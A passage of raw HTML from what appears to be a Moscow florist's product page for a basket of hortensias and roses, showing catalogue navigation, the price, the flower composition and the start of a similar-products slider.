						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="   el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_158" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_171" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_180" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/buketnedeli/" itemprop="item" typeof="WebPage" title="Акции" class="prevented"><span itemprop="name">Акции</span><meta itemprop="position" content="2"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Букет гортензий с розами в корзине</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		<div id="b_item" class="b pb" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Букет гортензий с розами в корзине">
    <meta itemprop="description" content="Букет гортензий с розами в корзине - заказать по цене 35930 &nbsp;₽ Гарантия свежести, доставка по Москве."  >
    <link  itemprop="image" href="">
    <div id="d_item" class="d">
        
        <div class="element_favorite_block only_mobile"><div class = "favorite_block favorite_block_799" data-element="799">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="799">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="799">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


</div>

        
                <div id="item" data-id="799" class="item_wrap">

            <div class="images db-pad-pro no_ph-mob dn" >
                <div class="image_wrapper_block">
                                            <div class="mobile_product_size_block only_mobile">
                            <div class="product_size_block">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">60 см</span>
                                        </div>
                                                                                                                <div class="product_size_item product_size_item_last">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    

                    <div class="owl-carousel item_images_mobile center_dots">

                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/140/520_520_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" data-img-mobile="/upload/resize_cache/iblock/140/520_520_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/140/520_520_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg');"></div>
                            </div>
                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/ace/520_520_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" data-img-mobile="/upload/resize_cache/iblock/ace/520_520_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/ace/520_520_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg');"></div>
                            </div>
                                                                    </div>
                </div>
            </div>
            <div>
                <div class="image_wrap dn-pad-pro">
                    <div class="imgs">
                                                    <div data-index="0" data-img="/upload/resize_cache/iblock/140/96_96_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" data-img-mobile="/upload/resize_cache/iblock/140/96_96_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/140/96_96_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg');"></div>
                                                    <div data-index="1" data-img="/upload/resize_cache/iblock/ace/96_96_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" data-img-mobile="/upload/resize_cache/iblock/ace/96_96_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/ace/96_96_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg');"></div>
                                                
                    </div>
                    <div class="main_images_scroller_wrap">
                        <div class="main_images_scroller">
                            <div class="main_images">
                                                                    <div data-img1="/upload/resize_cache/iblock/140/520_520_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden active desktop_img_0">
                                        <img src="/upload/resize_cache/iblock/140/520_520_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" data-src="/upload/resize_cache/iblock/140/520_520_1/jtds1stdm29587z4y5bddtfnqjtderi5.jpeg" alt="Букет гортензий с розами в корзине с доставкой в Москве" title="Букет гортензий с розами в корзине по лучшей цене в Москве"></div>
                                                                    <div data-img1="/upload/resize_cache/iblock/ace/520_520_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden  desktop_img_1">
                                        <img src="/upload/resize_cache/iblock/ace/520_520_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" data-src="/upload/resize_cache/iblock/ace/520_520_1/kddju4xulqxkopm9ntaesdjaeb22ux1q.jpeg" alt="Букет гортензий с розами в корзине с доставкой в Москве" title="Букет гортензий с розами в корзине по лучшей цене в Москве"></div>
                                                                                            </div>
                        </div>
                        
                        <div class="badge_favorite_detail only_desktop">
                            <div class = "favorite_block favorite_block_799" data-element="799">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="799">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="799">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


                        </div>

                        


                                                    <div class="product_size_block only_desktop">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">60 см</span>
                                        </div>
                                                                                                                <div class="product_size_item">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                                            </div>
                </div>
                            </div>

            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="item_info_content">
                    <h1 class="h3 m2_mb upper m_mb-mob prod_detail_title">Букет гортензий с розами в корзине</h1>

                    
                    <div class="text_verysmall_mob  m2_mb2" style="font-style:normal;margin-bottom: 10px">
                        Бесплатная доставка от 2 часов по Москве
                                            </div>
                    <div class="text_verysmall_mob  m2_mb2">Артикул 799</div><meta itemprop="price" content="35930"><meta itemprop="priceCurrency" content="RUB">
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="h3 price m2_mb prod_detail_price">
                        <s class="old_price">40 960&nbsp;₽</s>                        <span style="font-size:22px; color:black">Цена:</span> 35930&nbsp;₽
                        
                    </div>

                    <div class="item_price m2_mb">
                        <div data-min="1" class="counter">
                            <button class="minus_detail"></button>
                            <input value="1" class = "input_detail item_count_799" id="item_count_799" data-min="1">
                            <button class="plus_detail"></button>
                        </div>
                        <div class="buttons">
                            <button onclick="add2b(799, 'item_count_799')" class="btn fill ecom-element-add" data-id="799" data-name="Букет гортензий с розами в корзине" data-category="Акции" data-price="35930.00">В корзину</button>
                                                    </div>
                    </div>

                                            <div class="text_block m2_mb">
                            <div class="title">
                                <div class="h4 txt p2_mb">Описание</div>
                            </div>
                            <div class="text no_mob_br">
                                Стильная корзина с премиальным составом из 3-х видов роз и воздушных гортензий! Скидка 20% на первый заказ через приложение. Фото собранного букета по готовности.                            </div>
                        </div>
                                                                <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Состав</div>
                            <div class="details text no_mob_br ">
                                Роза&nbsp; &nbsp;пионовидная кустовая -10 шт<br>
 Роза кустовая -10 шт<br>
 Роза одноголовая - 10 шт<br>
 Гиперикум-10 шт&nbsp;<br>
 Астильба-10 шт<br>
 Гортензия - 3 шт<br>
 Эвкалипт<br>
 <br>
 Высота: около 50 см<br>
                            </div>
                        </div>
                                        <div class="row postcard_block m2_mb">
                        <div class="col-xs-4 col-sm-4 col-sm-offset-0 col-md-3">
                            <img  class="img-responsive " src="/upload/images/postcard.jpeg" alt="Открытка">
                        </div>
                        <div class="col-xs-8 col-sm-8 col-md-9">
                            <div class="card-text">
                                <div class="h4 txt postcard_block_title">Бесплатная фирменная записка к букету</div>
                                <div class="hidden-xs">
                                    <p class="postcard_block_text">Небольшая открытка, в которой наши Менедежеры напишут все самые важные слова, которые Вы хотите передать  получателю ! </p>
                                                                    </div>
                            </div>
                        </div>
                    </div>




                    
                        <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Представлен в категориях</div>
                            <div class="details text no_mob_br ">
                                                                        <a href="/catalog/buketnedeli/">Акции</a>,                                                                             <a href="/catalog/kompozitsii/">Композиции цветов</a>,                                                                             <a href="/catalog/rozes/buketyizkustovykhroz/">Кустовые розы</a>,                                                                             <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>,                                                                             <a href="/catalog/czvety/">Цветы</a>,                                                                             <a href="/catalog/bukety/lux/">LUX букеты</a>,                                                                             <a href="/catalog/rozes/">Розы</a>,                                                                             <a href="/catalog/czvety/gortenzii/">Гортензии</a>,                                                                             <a href="/catalog/rozes/rozyvkorzine/">Корзины роз</a>,                                                                             <a href="/catalog/rozes/pionovidnyerozy/">Пионовидные розы</a>                                                                    
                            </div>
                        </div>
                    

                    
                </div>

            </div>



        </div>
        
        <div class="sliders-all2">

                        <style>
.similar_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .similar_slider_block {
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}
</style>
<div>
	<div class = "similar_slider_block">
		<div class="h3 m2_pb h4-mob">Похожие товары</div>

<div id="similar_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg);" onclick = "window.location.href='/catalog/buketnedeli/miks_buket_iz_19_alstromeriy/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg" alt="Микс-букет из 19 альстромерий в крафте" data-src="/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg" data-src-mobile="/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg" title="Микс-букет из 19 альстромерий в крафте">
				</div> 
				
				
				<a href="/catalog/buketnedeli/miks_buket_iz_19_alstromeriy/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg" alt="Микс-букет из 19 альстромерий в крафте" data-src="/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg" data-src-mobile="/upload/resize_cache/iblock/7a6/351_351_1/oote8yy0cbwromq76d6wgy1a4b3gudr8.jpg" title="Микс-букет из 19 альстромерий в крафте">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_2120" src="/upload/resize_cache/iblock/d58/351_351_1/asy07i7sf52exptmu842pb1i5cz0p2mh.jpg" data-id="2120" alt="Микс-букет из 19 альстромерий в крафте" data-src="/upload/resize_cache/iblock/d58/351_351_1/asy07i7sf52exptmu842pb1i5cz0p2mh.jpg" data-src-mobile="/upload/resize_cache/iblock/d58/351_351_1/asy07i7sf52exptmu842pb1i5cz0p2mh.jpg" title="Микс-букет из 19 альстромерий в крафте"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_2120" data-element="2120">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="2120">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="2120">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">6 390&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">6 890&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-8%</div>                    
					</div>
					<div class="title"><a href="/catalog/buketnedeli/miks_buket_iz_19_alstromeriy/" class="prevented">Микс-букет из 19 альстромерий в крафте</a></div>
					<div class="text tac text_verysmall_mob">Артикул 2120</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_2120" value="1" id="item_count_2120"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
